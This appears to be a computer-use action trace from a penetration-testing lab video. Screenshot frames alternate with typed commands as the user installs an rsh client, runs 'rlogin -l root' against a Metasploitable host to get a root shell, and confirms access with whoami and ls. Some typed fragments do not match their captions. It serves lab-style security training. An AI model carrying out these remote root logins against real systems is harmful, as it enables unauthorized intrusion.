
- Begin the apt-get command to install the rsh client beside the nmap results
type("ms")

type("rlogin")

type("apt-get remove rsh-tool")

- Run the rsh-client installation, then clear the terminal to an empty prompt
key("Return")

type("clear")

- Connect with rlogin -l root to the Metasploitable IP 192.168..., opening a remote root shell
type("rlogin")

type("-l root")

type("19")

type("192.168.")

type("8")

key("Return")

- Confirm the remote user is root with whoami, then list files with ls and ls home
type("whoami")

key("Return")

type("ls")

type("ls home")
